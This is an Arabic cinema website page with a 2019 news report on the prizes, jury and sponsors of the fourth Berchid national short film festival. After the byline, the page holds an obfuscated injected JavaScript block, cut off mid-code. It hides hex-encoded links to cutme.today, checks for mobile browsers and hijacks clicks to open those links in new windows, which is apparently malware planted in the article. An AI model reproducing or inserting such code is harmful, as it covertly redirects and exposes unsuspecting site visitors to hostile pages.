<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-14 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">السينما العربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-5" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/" title="هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/605694223_1423704919108768_3338732546844136183_n_0-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/" title="هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026">هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري"><img src="https://cine-philia.com/wp-content/uploads/2026/01/682-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام"><img src="https://cine-philia.com/wp-content/uploads/2026/01/0123650236-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام">بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/THE-VOICE-OF-HIND-RAJAB_0-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026">بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026</a></h3></div></div></div></li></ul></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">السينما العالمية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-6" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/" title="ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Melania_2026_003-37be6cb8937b45849a4cda4e85dfacd7-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/" title="ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض">ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية"><img src="https://cine-philia.com/wp-content/uploads/2026/01/dc936c46-24cc-4125-8da5-5d96e8e2bfb1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/telechargement-2-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي"><img src="https://cine-philia.com/wp-content/uploads/2026/01/unnamed-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a></h3></div></div></div></li></ul></li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-425 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">مهرجانات سينمائية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-13" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Timothee-Chalamet-Noah-Wyle-Amy-Poehler-2026-golden-globe-awards984-011126-73916346c67a4cc791765f7d795f39e8-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026">«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى"><img src="https://cine-philia.com/wp-content/uploads/2026/01/thumbnail_Valeur-Sentimentale_Affiche_120x160_17.06_FI-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى">بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز"><img src="https://cine-philia.com/wp-content/uploads/2025/12/2025-639019537047269856-726-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز">ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز</a></h3></div></div></div></li></ul></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-18 has-mega-menu"><a href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-9" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول"><img src="https://cine-philia.com/wp-content/uploads/2026/01/695c8d8d4c59b76241348793-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول">اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟"><img src="https://cine-philia.com/wp-content/uploads/2025/11/2017-12-10-16-58-videoblocks-old-vintage-television-set-retro-color-tv-oldschool_skzqn8_spe_thumbnail-full01-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟">كيف غيّر البث التدفقي معنى التلفزيون في 2025؟</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Syrian-drama-4-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026">انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها"><img src="https://cine-philia.com/wp-content/uploads/2025/10/2124713_1686394600-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها">بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها</a></h3></div></div></div></li></ul></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-17 has-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d9%82%d8%af/">نقد</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-8" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/592197631_1257890693032737_8439576128595588422_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة">&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان"><img src="https://cine-philia.com/wp-content/uploads/2025/10/MV5BOWUyYjhmOGYtMGRhZC00ZWZhLTk2YjYtY2RhNGU1YTViNzMxXkEyXkFqcGc@._V1_FMjpg_UX1000_-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان">&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع"><img src="https://cine-philia.com/wp-content/uploads/2025/09/548390995_10239836807160407_7092415413117916320_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع">&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2025/08/525160277_1289450926100866_7817490735301399790_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;">شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-6011 no-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات سينفيليا</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-4865 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>




<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-3537" class="post-3537 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">متابعات سينمائية</a></span>  &frasl;   <span class="current">جوائز مهرجان برشيد الوطني الرابع للفيلم القصير</span></div>			<header class="entry-header">
				<h1 class="entry-title">جوائز مهرجان برشيد الوطني الرابع للفيلم القصير</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://cine-philia.com/author/pdj/">سينفيليا</a></span></span><span class="posted-on"> <a href="https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-08T11:48:16+01:00">8 يوليو، 2019</time></a></span><span class="post-view">1899</span><span class="comments-count"><a href="https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/#respond">0</a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2019%2F07%2F08%2F%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=جوائز%20مهرجان%20برشيد%20الوطني%20الرابع%20للفيلم%20القصير&amp;url=https%3A%2F%2Fcine-philia.com%2F2019%2F07%2F08%2F%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2019%2F07%2F08%2F%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=جوائز%20مهرجان%20برشيد%20الوطني%20الرابع%20للفيلم%20القصير%20-%20https%3A%2F%2Fcine-philia.com%2F2019%2F07%2F08%2F%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="662" height="844" src="https://cine-philia.com/wp-content/uploads/2019/07/Untitled-1-aflam-berchid.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cine-philia.com/wp-content/uploads/2019/07/Untitled-1-aflam-berchid.jpg 662w, https://cine-philia.com/wp-content/uploads/2019/07/Untitled-1-aflam-berchid-235x300.jpg 235w" sizes="(max-width: 662px) 100vw, 662px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">أسدل الستار مساء الأحد 7 يوليوز الجاري على الدورة الرابعة للمهرجان الوطني للفيلم القصير ببرشيد بالإعلان عن الفائزين بالجوائز الثلاث للمسابقة، حيث جاءت النتائج على الشكل التالي:</p>
<p style="text-align: justify;">الجائزة الكبرى: فاز بها فيلم &#8220;الأرجوحة&#8221; لطارق رسمي من بنسليمان.</p>
<p style="text-align: justify;">جائزة لجنة التحكيم: كانت من نصيب فيلم &#8220;صعقة&#8221; لهشام الإبراهيمي من سلا.</p>
<p style="text-align: justify;">جائزة السيناريو: حصل عليها فيلم &#8220;المسرحية&#8221; لخالد ضواش من الدار البيضاء.</p>
<p style="text-align: justify;">ولم يفت لجنة التحكيم، برئاسة فؤاد السويبة وعضوية جواد العلمي ورفيق بوبكر وهشام بهلول وفاتن جمالي وعمر عبدوه، التنويه بالأفلام الأربعة التالية: &#8220;آدم&#8221; لفيصل الحليمي من طنجة، &#8220;حسانا بلا ما&#8221; لعلي شريف من الدار البيضاء، &#8220;شفشاون&#8221; لدنيا نيوف من برشيد، &#8220;بوخنشة&#8221; للهواري غباري من الدار البيضاء.</p>
<p style="text-align: justify;">أما الأفلام الباقية، التي لم يحالفها الحظ للحصول على جائزة أو تنويه، فعددها خمسة وهي: &#8220;قاصر&#8221; لعبد العزيز مضمون من صفرو، &#8220;أنا بغيت نكون&#8221; لزكريا امدياز من ورزازات، &#8220;آخر صورة&#8221; لعبد الرحيم بوكلاس من مراكش، &#8220;ظل الحيط&#8221; لحفيظ العيساوي من وجدة، &#8220;إسمي نور&#8221; للمخرج المصري المقيم بالمغرب هيثم عبد الحميد.</p>
<p style="text-align: justify;">تجدر الإشارة إلى أن المهرجان الوطني الرابع للفيلم القصير ببرشيد، الذي تميز افتتاحه واختتامه بتكريم المخرج حسن بنجلون والممثلون هشام بهلول وعبد الخالق فهيد وصلاح ديزان، هو من تنظيم جمعية الغد للتواصل والإبداع بشراكة مع المجلس البلدي للمدينة وبدعم من المبادرة الوطنية للتنمية البشرية والمدرسة العليا لإدارة الأعمال ببرشيد والمدرسة الوطنية للعلوم التطبيقية ومدرسة سيزار الخاصة وشركة ولد بوعزة وشركة هوسبيتاليتي إين وشركة ياسي بريك وشركة خدمات حسام وشركة مريح ومندوبية الشبيبة والرياضة ومدرسة كمبريدج وماستر مهن وتطبيقات الإعلام وعدد من الشركاء الخواص.</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>أحمد سيجلماسي</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 